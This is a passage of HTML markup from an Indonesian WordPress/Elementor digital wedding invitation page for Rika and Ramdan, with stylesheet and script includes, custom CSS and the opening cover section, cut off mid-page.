		href='./wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=4.1.4' media='all'>
	<link rel='stylesheet' id='e-animation-fadeInUp-css'
		href='./wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=4.1.4' media='all'>
	<link rel='stylesheet' id='e-animation-shrink-css'
		href='./wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=4.1.4'
		media='all'>
	<link rel='stylesheet' id='swiper-css'
		href='./wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all'>
	<link rel='stylesheet' id='e-swiper-css'
		href='./wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=4.1.4' media='all'>
	<link rel='stylesheet' id='e-animation-fadeInDown-css'
		href='./wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=4.1.4' media='all'>
	<link rel='stylesheet' id='widget-spacer-css'
		href='./wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=4.1.4' media='all'>
	<link rel='stylesheet' id='e-animation-rotateInUpLeft-css'
		href='./wp-content/plugins/elementor/assets/lib/animations/styles/rotateInUpLeft.min.css?ver=4.1.4' media='all'>
	<link rel='stylesheet' id='widget-countdown-css'
		href='./wp-content/plugins/elementor-pro/assets/css/widget-countdown.min.css?ver=4.1.2' media='all'>
	<link rel='stylesheet' id='widget-divider-css'
		href='./wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=4.1.4' media='all'>
	<link rel='stylesheet' id='widget-icon-list-css'
		href='./wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=4.1.4' media='all'>
	<link rel='stylesheet' id='jet-elements-css'
		href='./wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.9.1.2' media='all'>
	<link rel='stylesheet' id='jet-timeline-css'
		href='./wp-content/plugins/jet-elements/assets/css/addons/jet-timeline.css?ver=2.9.1.2' media='all'>
	<link rel='stylesheet' id='jet-timeline-skin-css'
		href='./wp-content/plugins/jet-elements/assets/css/skin/jet-timeline.css?ver=2.9.1.2' media='all'>
	<link rel='stylesheet' id='e-animation-fadeIn-css'
		href='./wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=4.1.4' media='all'>
	<link rel='stylesheet' id='widget-gallery-css'
		href='./wp-content/plugins/elementor-pro/assets/css/widget-gallery.min.css?ver=4.1.2' media='all'>
	<link rel='stylesheet' id='elementor-gallery-css'
		href='./wp-content/plugins/elementor/assets/lib/e-gallery/css/e-gallery.min.css?ver=1.2.0' media='all'>
	<link rel='stylesheet' id='e-transitions-css'
		href='./wp-content/plugins/elementor-pro/assets/css/conditionals/transitions.min.css?ver=4.1.2' media='all'>
	<link rel='stylesheet' id='dce-copy-to-clipboard-css'
		href='./wp-content/plugins/dynamic-content-for-elementor-new-version/assets/css/copy-to-clipboard.min.css?ver=3.4.0'
		media='all'>
	<link rel='stylesheet' id='dce-prism-css-css'
		href='./wp-content/plugins/dynamic-content-for-elementor-new-version/assets/node/prismjs/prism.min.css?ver=3.4.0'
		media='all'>
	<link rel='stylesheet' id='dce-prism-line-numbers-css-css'
		href='./wp-content/plugins/dynamic-content-for-elementor-new-version/assets/node/prismjs/prism-line-numbers.min.css?ver=3.4.0'
		media='all'>
	<link rel='stylesheet' id='e-animation-grow-css'
		href='./wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=4.1.4'
		media='all'>
	<link rel='stylesheet' id='elementor-icons-css'
		href='./wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.50.0' media='all'>
	<link rel='stylesheet' id='elementor-post-7-css' href='./wp-content/uploads/elementor/css/post-7.css?ver=1786678011'
		media='all'>
	<link rel='stylesheet' id='font-awesome-5-all-css'
		href='./wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.1.4' media='all'>
	<link rel='stylesheet' id='font-awesome-4-shim-css'
		href='./wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=4.1.4' media='all'>
	<link rel='stylesheet' id='elementor-post-8499-css'
		href='./wp-content/uploads/elementor/css/post-8499.css?ver=1786678082' media='all'>
	<link rel='stylesheet' id='happy-icons-css'
		href='./wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.22.0' media='all'>
	<link rel='stylesheet' id='font-awesome-css'
		href='./wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all'>
	<link rel='stylesheet' id='elementor-gf-robotoslab-css'
		href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto'
		media='all'>
	<link rel='stylesheet' id='elementor-gf-roboto-css'
		href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto'
		media='all'>
	<link rel='stylesheet' id='elementor-gf-lexend-css'
		href='https://fonts.googleapis.com/css?family=Lexend:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto'
		media='all'>
	<link rel='stylesheet' id='elementor-gf-pinyonscript-css'
		href='https://fonts.googleapis.com/css?family=Pinyon+Script:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto'
		media='all'>
	<link rel='stylesheet' id='elementor-gf-cormorantinfant-css'
		href='https://fonts.googleapis.com/css?family=Cormorant+Infant:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto'
		media='all'>
	<link rel='stylesheet' id='elementor-gf-arefruqaa-css'
		href='https://fonts.googleapis.com/css?family=Aref+Ruqaa:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto'
		media='all'>
	<link rel='stylesheet' id='elementor-gf-notosanssorasompeng-css'
		href='https://fonts.googleapis.com/css?family=Noto+Sans+Sora+Sompeng:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto'
		media='all'>
	<link rel='stylesheet' id='elementor-gf-sora-css'
		href='https://fonts.googleapis.com/css?family=Sora:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto'
		media='all'>
	<link rel='stylesheet' id='elementor-gf-nunitosans-css'
		href='https://fonts.googleapis.com/css?family=Nunito+Sans:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto'
		media='all'>
	<link rel='stylesheet' id='elementor-icons-shared-0-css'
		href='./wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all'>
	<link rel='stylesheet' id='elementor-icons-fa-regular-css'
		href='./wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all'>
	<link rel='stylesheet' id='elementor-icons-fa-brands-css'
		href='./wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all'>
	<link rel='stylesheet' id='elementor-icons-fa-solid-css'
		href='./wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all'>
	<script id="jquery-core-js-extra">
		var aagb_local_object = { "ajax_url": "https://invitimo2.my.id/wp-admin/admin-ajax.php", "nonce": "d5b532c2f4", "licensing": "", "assets": "https://the.invisimple.id/wp-content/plugins/advanced-accordion-block/assets/" };
		//# sourceURL=jquery-core-js-extra
	</script>
	<script id="jquery-core-js" src="./wp-includes/js/jquery/jquery.min.js?ver=3.7.1"></script>
	<script id="jquery-migrate-js" src="./wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1"></script>
	<script id="font-awesome-4-shim-js"
		src="./wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=4.1.4"></script>
	<script id="dom-purify-js"
		src="./wp-content/plugins/happy-elementor-addons/assets/vendor/dom-purify/purify.min.js?ver=3.1.6"></script>
	<link rel="https://api.w.org/" href="./wp-json/index.htm">
	<link rel="alternate" title="JSON" type="application/json" href="https://invitimo2.my.id/wp-json/wp/v2/posts/8524">
	<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://invitimo2.my.id/xmlrpc.php?rsd">
	<meta name="generator" content="WordPress 7.0.4">
	<link rel='shortlink' href='https://invitimo2.my.id/?p=8524'>
	<meta name="color-scheme" content="light dark">
	<meta name="google" content="notranslate">
	<script>
		jQuery(function ($) {
			$("[name='viewport']").attr('content', 'width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no');
		});
	</script>
	<meta name="generator"
		content="Elementor 4.1.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
	<script type="text/javascript">
		function hardReload() {
			localStorage.removeItem('hardReload');
			window.location.reload(true);
		}
		window.addEventListener('beforeunload', function (event) {
			localStorage.setItem('hardReload', 'true');
		});
		if (localStorage.getItem('hardReload') === 'true') {
			hardReload();
		}
		window.onbeforeunload = function () {
			window.scrollTo(0, 0);
		};
	</script>
	<style>
		.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
		.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
			background-image: none !important;
		}

		@media screen and (max-height: 1024px) {

			.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
			.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
				background-image: none !important;
			}
		}

		@media screen and (max-height: 640px) {

			.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
			.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
				background-image: none !important;
			}
		}
	</style>
	<!-- Google Tag Manager -->
	<script>(function (w, d, s, l, i) {
			w[l] = w[l] || []; w[l].push({
				'gtm.start':
					new Date().getTime(), event: 'gtm.js'
			}); var f = d.getElementsByTagName(s)[0],
				j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
					'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
		})(window, document, 'script', 'dataLayer', 'GTM-T4B3LZ2');</script>
	<!-- End Google Tag Manager -->
	<script>document.addEventListener('DOMContentLoaded', function () {
			const textareas = document.querySelectorAll('.custom-textarea-jfb');

			// Tangkap semua form di halaman
			const forms = document.querySelectorAll('form');

			forms.forEach(function (form) {
				form.addEventListener('submit', function (event) {
					textareas.forEach(function (textarea) {
						const originalValue = textarea.value;
						textarea.value = originalValue.replace(/\n/g, '<br>');

						// Kembalikan nilai asli setelah submit
						setTimeout(function () {
							textarea.value = originalValue;
						}, 0);
					});
				});
			});
		});</script>
	<link rel="icon" href="./KirimDigi.ico" sizes="32x32">
	<link rel="icon" href="./KirimDigi.ico" sizes="192x192">
	<link rel="apple-touch-icon" href="./KirimDigi.ico">
	<meta name="msapplication-TileImage" content="./KirimDigi.ico">
	<style id="wp-custom-css">
		body {
			margin: 0 auto;
		}

		.elementor-widget-button {
			-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
		}

		.elementor-widget-image img {
			-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
		}

		img {
			-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
		}

		a {
			-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
		}

		svg {
			-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
		}

		p {
			margin-block-start: 0;
			margin-block-end: 0;
		}

		input[type="datetime-local"] {
			color-scheme: light;
		}

		textarea.form-control {
			min-height: 125px !important;
		}

		.btn-menu-mobile {
			color: #FFF !important
		}

		.child {
			background-color: red !important
		}

		button.jet-form-builder__submit {
			justify-content: center !important;
			width: 100%;
		}

		.jet-form-builder-repeater__remove {
			margin: 0 0 0 10px;
			text-decoration: none !important;
			font-size: 14px;
			color: #FFFFFF;
			background: #EE1E1E;
			border: 2px solid #EE1E1E;
			border-radius: 8px;
		}

		.jet-form-builder-repeater__remove:hover {
			scale: 0.85;
			color: #FFF;
			background: #9E1414;
			border: 2px solid #9E1414;

		}

		.jet-form-builder__field-label.for-checkbox :checked+span::before {
			font-size: 20px;
			background-color: #0da88c !important;
		}

		.jet-form-builder__field-label>span::before {
			font-size: 20px !important;
			border-style: solid;
			border-width: 2px 2px 2px 2px !important;
			border-color: #0da88c !important;
		}

		.field-type-radio-field {
			text-align: center;
			align-items: center;
		}

		.jet-form-builder__field-wrap.checkradio-wrap {
			margin-right: 15px;
			margin-left: 15px;
		}

		.checkradio-wrap {
			display: flex;
			flex-direction: row;
			flex-wrap: nowrap;
			width: auto !important
		}

		.jet-form-builder__field-label.for-radio :checked+span::before {
			background-color: #0da88c !important;
		}

		.jet-form-builder__fields-group {
			display: flex !important;
			flex-direction: row !important;
		}

		.jet-form-builder-file-upload__file-remove svg {
			display: none;
		}

		.jet-form-builder-file-upload__file-remove::after {
			content: "\f14e" !important;
			font-family: "bootstrap-icons";
			font-size: 12px;
			color: white;
			padding: 2px 4px;
			border-radius: 4px;
		}

		.jet-form-builder-file-upload__file-invalid-marker {
			top: auto !important;
			right: auto !important;
			background-color: rgb(255 0 0 / 100%) !important;
			bottom: 0 !important;
			width: 100% !important;
			border-radius: 0 0 4px 4px !important;
			height: 20px !important;
			font-family: Inter, Helvetica, sans-serif !important;
		}

		.jet-form-builder-file-upload__file-invalid-marker svg {
			display: none;
		}

		.jet-form-builder-file-upload__file-invalid-marker::before {
			content: "File tidak sesuai!";
			color: #FFF;
			font-size: 10px;
			font-weight: 600;
		}
	</style>
</head>

<body
	class="wp-singular post-template-default single single-post postid-8524 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-weddingsaas-wp wp-child-theme-weddingsaas-wp-child elementor-default elementor-template-full-width elementor-kit-7 elementor-page-8499 elementor-page-916707 elementor-page-843619 elementor-page-843600 elementor-page-805683">

	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T4B3LZ2" height="0" width="0"
			style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
	<div data-elementor-type="single-post" data-post-id="8524" data-obj-id="8524" data-elementor-id="8499"
		class="elementor elementor-8499 e-post-8524 elementor-location-single post-8524 post type-post status-publish format-standard has-post-thumbnail hentry category-pernikahan template-pernikahan-3d-motion-06"
		data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}"
		data-elementor-post-type="elementor_library">
		<section
			class="elementor-section elementor-top-section elementor-element elementor-element-5652679 elementor-section-full_width elementor-section-height-default elementor-section-height-default"
			data-id="5652679" data-element_type="section" data-e-type="section"
			data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
			<div class="elementor-container elementor-column-gap-no">
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-156ac58 elementor-hidden-mobile"
					data-id="156ac58" data-element_type="column" data-e-type="column">
					<div class="elementor-widget-wrap">
					</div>
				</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c8cb692"
					data-id="c8cb692" data-element_type="column" data-e-type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
						<section data-dce-background-overlay-color="#FFFFFF00"
							class="elementor-section elementor-inner-section elementor-element elementor-element-f32cf06 elementor-section-full_width elementor-section-height-min-height elementor-section-content-middle wdsdv-enabled--yes elementor-section-height-default"
							data-id="f32cf06" data-element_type="section" data-e-type="section" id="cover"
							data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_ken_burns&quot;:&quot;yes&quot;,&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;:8531,&quot;url&quot;:&quot;https:\/\/the.invisimple.id\/wp-content\/uploads\/2024\/10\/background-cover-06-new.jpg&quot;}],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_duration&quot;:5000,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_transition_duration&quot;:500,&quot;background_slideshow_ken_burns_zoom_direction&quot;:&quot;in&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
								<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-89ab320"
									data-id="89ab320" data-element_type="column" data-e-type="column">
									<div class="elementor-widget-wrap elementor-element-populated">
										<div class="elementor-element elementor-element-73be108 elementor-absolute elementor-align-center elementor-widget elementor-widget-lottie"
											data-id="73be108" data-element_type="widget" data-e-type="widget"
											data-settings="{&quot;source_json&quot;:{&quot;url&quot;:&quot;https:\/\/the.invisimple.id\/wp-content\/uploads\/2024\/10\/10115-birds.json&quot;,&quot;id&quot;:8579,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;source&quot;:&quot;library&quot;},&quot;loop&quot;:&quot;yes&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;source&quot;:&quot;media_file&quot;,&quot;caption_source&quot;:&quot;none&quot;,&quot;link_to&quot;:&quot;none&quot;,&quot;trigger&quot;:&quot;arriving_to_viewport&quot;,&quot;viewport&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:100}},&quot;play_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;start_point&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;end_point&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;renderer&quot;:&quot;svg&quot;}"
											data-widget_type="lottie.default">
											<div class="elementor-widget-container">
												<div class="e-lottie__container">
													<div class="e-lottie__animation"></div>
												</div>
											</div>
										</div>
										<div class="elementor-element elementor-element-e762753 elementor-widget__width-auto elementor-absolute animated-slow elementor-invisible elementor-widget elementor-widget-image"
											data-id="e762753" data-element_type="widget" data-e-type="widget"
											data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;_animation&quot;:&quot;rotateInDownLeft&quot;,&quot;_animation_delay&quot;:600}"
											data-widget_type="image.default">
											<div class="elementor-widget-container">
												<img fetchpriority="high" width="451" height="463"
													src="./wp-content/uploads/2024/10/asset-motion-06-5.png"
													class="attachment-full size-full wp-image-8568" alt=""
													srcset="./wp-content/uploads/2024/10/asset-motion-06-5.png 451w, ./wp-content/uploads/2024/10/asset-motion-06-5-292x300.png 292w"
													sizes="(max-width: 451px) 100vw, 451px">
											</div>
										</div>
										<div class="elementor-element elementor-element-1df4ace elementor-widget__width-auto elementor-absolute animated-slow e-transform elementor-invisible elementor-widget elementor-widget-image"
											data-id="1df4ace" data-element_type="widget" data-e-type="widget"
											data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;_animation&quot;:&quot;rotateInDownRight&quot;,&quot;_animation_delay&quot;:1400,&quot;_transform_flipX_effect&quot;:&quot;transform&quot;}"
											data-widget_type="image.default">
											<div class="elementor-widget-container">
												<img width="451" height="463"
													src="./wp-content/uploads/2024/10/asset-motion-06-4.png"
													class="attachment-full size-full wp-image-8564" alt=""
													srcset="./wp-content/uploads/2024/10/asset-motion-06-4.png 451w, ./wp-content/uploads/2024/10/asset-motion-06-4-292x300.png 292w"
													sizes="(max-width: 451px) 100vw, 451px">
											</div>
										</div>
										<div data-dce-title-color="#333333"
											class="elementor-element elementor-element-153f83d elementor-invisible elementor-widget elementor-widget-heading"
											data-id="153f83d" data-element_type="widget" data-e-type="widget"
											data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}"
											data-widget_type="heading.default">
											<div class="elementor-widget-container">
												<h2 class="elementor-heading-title elementor-size-default">The Wedding
													Of</h2>
											</div>
										</div>
										<section
											class="elementor-section elementor-inner-section elementor-element elementor-element-4206b69 wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default"
											data-id="4206b69" data-element_type="section" data-e-type="section"
											data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
											<div class="elementor-container elementor-column-gap-default">
												<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-c4a6832"
													data-id="c4a6832" data-element_type="column" data-e-type="column">
													<div class="elementor-widget-wrap elementor-element-populated">
														<section
															class="elementor-section elementor-inner-section elementor-element elementor-element-bd19d27 elementor-section-full_width animated-slow elementor-section-height-default elementor-section-height-default elementor-invisible"
															data-id="bd19d27" data-element_type="section"
															data-e-type="section"
															data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;zoomIn&quot;,&quot;animation_delay&quot;:400}">
															<div
																class="elementor-container elementor-column-gap-default">
																<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3b92468"
																	data-id="3b92468" data-element_type="column"
																	data-e-type="column">
																	<div
																		class="elementor-widget-wrap elementor-element-populated">
																		<section
																			class="elementor-section elementor-inner-section elementor-element elementor-element-f606bee elementor-section-full_width elementor-section-height-default elementor-section-height-default"
																			data-id="f606bee"
																			data-element_type="section"
																			data-e-type="section"
																			data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
																			<div
																				class="elementor-container elementor-column-gap-default">
																				<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-05e36f9"
																					data-id="05e36f9"
																					data-element_type="column"
																					data-e-type="column">
																					<div class="elementor-widget-wrap">
																					</div>
																				</div>
																			</div>
																		</section>
																		<section
																			class="elementor-section elementor-inner-section elementor-element elementor-element-2d5c7db elementor-section-full_width elementor-section-height-default elementor-section-height-default"
																			data-id="2d5c7db"
																			data-element_type="section"
																			data-e-type="section"
																			data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
																			<div
																				class="elementor-container elementor-column-gap-default">
																				<div data-dce-background-image-url="./wp-content/uploads/2024/10/cover.jpeg"
																					class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f864b3a"
																					data-id="f864b3a"
																					data-element_type="column"
																					data-e-type="column"
																					data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
																					<div
																						class="elementor-widget-wrap elementor-element-populated">
																					</div>
																				</div>
																			</div>
																		</section>
																	</div>
																</div>
															</div>
														</section>
														<div data-dce-title-color="#844E49"
															class="elementor-element elementor-element-62d8811 wdsdv-enabled--yes playball elementor-invisible elementor-widget elementor-widget-heading"
															data-id="62d8811" data-element_type="widget"
															data-e-type="widget"
															data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:800}"
															data-widget_type="heading.default">
															<div class="elementor-widget-container">
																<h2
																	class="elementor-heading-title elementor-size-default">
																	Rika &amp; Ramdan</h2>
															</div>
														</div>
													</div>
												</div>
											</div>
										</section>
										<div data-dce-title-color="#333333"
											class="elementor-element elementor-element-c976d75 animated-slow elementor-invisible elementor-widget elementor-widget-heading"
											data-id="c976d75" data-element_type="widget" data-e-type="widget"
											data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:1000}"
											data-widget_type="heading.default">
											<div class="elementor-widget-container">
												<h2 class="elementor-heading-title elementor-size-default">Kepada
													Yth.<br>Bapak/Ibu/Saudara/i</h2>
											</div>
										</div>
										<div data-dce-title-color="#333333"
											class="elementor-element elementor-element-e674340 animated-slow elementor-invisible elementor-widget elementor-widget-heading"
											data-id="e674340" data-element_type="widget" data-e-type="widget"
											data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:1400}"
											data-widget_type="heading.default">
											<div class="elementor-widget-container">
												<h2 id="guest-name-1"
													class="elementor-heading-title elementor-size-default">Tamu Undangan
												</h2>
											</div>
										</div>
										<div data-dce-title-color="#333333"
											class="elementor-element elementor-element-e754120 animated-slow elementor-invisible elementor-widget elementor-widget-heading"
											data-id="e754120" data-element_type="widget" data-e-type="widget"
											data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:1800}"
											data-widget_type="heading.default">
											<div class="elementor-widget-container">
												<h2 class="elementor-heading-title elementor-size-default">*Mohon maaf
													jika ada kesalahan dalam penulisan nama / gelar.</h2>
											</div>
										</div>
										<div data-dce-background-color="#844E49"
											class="elementor-element elementor-element-686eff4 elementor-align-center elementor-mobile-align-center animated-slow elementor-invisible elementor-widget elementor-widget-button"
											data-id="686eff4" data-element_type="widget" data-e-type="widget"
											id="btn_open"
											data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;,&quot;_animation_delay&quot;:2200}"
											data-widget_type="button.default">
											<div class="elementor-widget-container">
												<div class="elementor-button-wrapper">
													<a class="elementor-button elementor-size-sm elementor-animation-shrink"
														role="button">
														<span class="elementor-button-content-wrapper">
															<span class="elementor-button-icon">
																<i aria-hidden="true" class="far fa-envelope-open"></i>
															</span>
															<span class="elementor-button-text">Buka Undangan</span>
														</span>
													</a>
												</div>
											</div>
										</div>
									</div>
								</div>
							</div>
						</section>
						<section
							class="elementor-section elementor-inner-section elementor-element elementor-element-3333be1 elementor-section-height-min-height elementor-section-full_width elementor-section-content-middle elementor-section-height-default"
							data-id="3333be1" data-element_type="section" data-e-type="section" id="slideAwal"
							data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
							<div class="elementor-container elementor-column-gap-no">
								<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-e642c2a"
									data-id="e642c2a" data-element_type="column" data-e-type="column">
									<div class="elementor-widget-wrap elementor-element-populated">
										<div class="elementor-background-overlay"></div>
										<section
											class="elementor-section elementor-inner-section elementor-element elementor-element-5f8f911 elementor-section-full_width elementor-section-height-min-height elementor-section-content-middle motionSection elementor-section-height-default"
											data-id="5f8f911" data-element_type="section" data-e-type="section"
											data-settings="{&quot;background_background&quot;:&quot;video&quot;,&quot;background_video_link&quot;:&quot;https:\/\/the.invisimple.id\/wp-content\/uploads\/2024\/10\/cover-motion-06.mp4&quot;,&quot;background_play_once&quot;:&quot;yes&quot;,&quot;background_play_on_mobile&quot;:&quot;yes&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
											<div class="elementor-background-video-container">
												<video class="elementor-background-video-hosted" role="presentation"
													autoplay muted playsinline></video>
											</div>
											<div class="elementor-container elementor-column-gap-no">
												<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f851d08"
													data-id="f851d08" data-element_type="column" data-e-type="column">
													<div class="elementor-widget-wrap elementor-element-populated">
														<section
															class="elementor-section elementor-inner-section elementor-element elementor-element-01fb214 elementor-section-full_width elementor-section-content-top elementor-section-height-default elementor-section-height-default"
															data-id="01fb214" data-element_type="section"
															data-e-type="section"
															data-settings="{&quot;background_background&quot;:&quot;video&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
															<div class="elementor-container elementor-column-gap-no">
																<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4e75036 kolomPertama"
																	data-id="4e75036" data-element_type="column"
																	data-e-type="column">
																	<div
																		class="elementor-widget-wrap elementor-element-populated">
																		<div data-dce-title-color="#333333"
																			class="elementor-element elementor-element-13c46f6 animated-slow elementor-invisible elementor-widget elementor-widget-heading"
																			data-id="13c46f6" data-element_type="widget"
																			data-e-type="widget"
																			data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}"
																			data-widget_type="heading.default">
																			<div class="elementor-widget-container">
																				<h2
																					class="elementor-heading-title elementor-size-default">
																					The Wedding Of</h2>
																			</div>
																		</div>
																		<section
																			class="elementor-section elementor-inner-section elementor-element elementor-element-21b2c51 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
																			data-id="21b2c51"
																			data-element_type="section"
																			data-e-type="section"
																			data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
																			<div
																				class="elementor-container elementor-column-gap-default">
																				<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-656cc9a"
																					data-id="656cc9a"
																					data-element_type="column"
																					data-e-type="column">
																					<div
																						class="elementor-widget-wrap elementor-element-populated">
																						<div data-dce-title-color="#844E49"
																							class="elementor-element elementor-element-1e2198b wdsdv-enabled--yes animated-slow elementor-invisible elementor-widget elementor-widget-heading"
																							data-id="1e2198b"
																							data-element_type="widget"
																							data-e-type="widget"
																							data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;,&quot;_animation_delay&quot;:400}"
																							data-widget_type="heading.default">
																							<div
																								class="elementor-widget-container">
																								<h2
																									class="elementor-heading-title elementor-size-default">
																									Rika<br><span
																										style="font-family:aston-script;font-size:24px;font-weight:normal;color:#333">&amp;</span><br>Ramdan
																								</h2>
																							</div>
																						</div>
																					</div>
																				</div>
																			</div>
																		</section>
																		<div data-dce-title-color="#333333"
																			class="elementor-element elementor-element-0537883 animated-slow elementor-invisible elementor-widget elementor-widget-heading"
																			data-id="0537883" data-element_type="widget"
																			data-e-type="widget"
																			data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;,&quot;_animation_delay&quot;:800}"
																			data-widget_type="heading.default">
																			<div class="elementor-widget-container">
																				<p
																					class="elementor-heading-title elementor-size-default">
																					Minggu, 20 September 2026</p>
																			</div>
																		</div>
